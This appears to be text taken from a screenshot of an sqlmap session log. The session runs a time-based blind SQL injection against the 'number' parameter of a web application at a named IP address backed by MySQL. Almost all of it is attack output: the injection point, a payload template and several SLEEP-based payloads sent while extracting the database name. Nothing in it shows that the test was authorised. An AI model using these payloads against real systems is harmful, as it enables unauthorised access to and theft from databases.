 [02:45:57] [DEBUG] creating HTTP requests opener object
[02:45:57] [WARNING] provided value for parameter 'startTime' is empty. Please, always use only valid parameter values so sqlmap could be able to run prop
[02:45:57] [WARNING] provided value for parameter 'stopTime' is empty. Please, always use only valid parameter values so sqlmap could be able to run prope
[02:45:57] [INFO] resuming back-end DBMS 'mysql'
[02:45:57] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: number (GET)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: peerNumber=&number=' AND (SELECT 4726 FROM (SELECT(SLEEP(5)))bsFS)-- PhQa&startTime=&stopTime=&page=1&limit=10
    Vector: AND (SELECT [RANDNUM] FROM (SELECT(SLEEP([SLEEPTIME]-(IF([INFERENCE],0,[SLEEPTIME])))))[RANDSTR])
---
[02:46:08] [INFO] the back-end DBMS is MySQL
web application technology: Nginx 1.21.1
back-end DBMS: MySQL >= 5.0.12
[02:46:08] [INFO] fetching current database
[02:46:08] [PAYLOAD] 11111111' AND (SELECT 5711 FROM (SELECT(SLEEP(5-(IF(ORD(MID((HEX(IFNULL(CAST(DATABASE() AS NCHAR),0x20))),1,1))>66,0,5)))))ZJFn)-- BH
[02:46:08] [WARNING] time-based comparison requires larger statistical model, please wait.............................. (done)
[02:51:23] [PAYLOAD] 11111111' AND (SELECT 5711 FROM (SELECT(SLEEP(5-(IF(ORD(MID((HEX(IFNULL(CAST(DATABASE() AS NCHAR),0x20))),1,1))>52,0,5)))))ZJFn)-- BH
[02:51:23] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
[02:51:34] [PAYLOAD] 11111111' AND (SELECT 5711 FROM (SELECT(SLEEP(5-(IF(ORD(MID((HEX(IFNULL(CAST(DATABASE() AS NCHAR),0x20))),1,1))>48,0,5)))))ZJFn)-- BH
[02:51:44] [PAYLOAD] 11111111' AND (SELECT 5711 FROM (SELECT(SLEEP(5-(IF(ORD(MID((HEX(IFNULL(CAST(DATABASE() AS NCHAR),0x20))),1,1))>1,0,5)))))ZJFn)-- BHy
[02:51:54] [INFO] retrieved:
[02:51:54] [DEBUG] performed 4 queries in 346.29 seconds
[02:51:54] [INFO] fetched data logged to text files under 'C:\Users\via\AppData\Local\sqlmap\output\120.197.25.37'
[*] ending @ 02:51:54 /2024-03-02/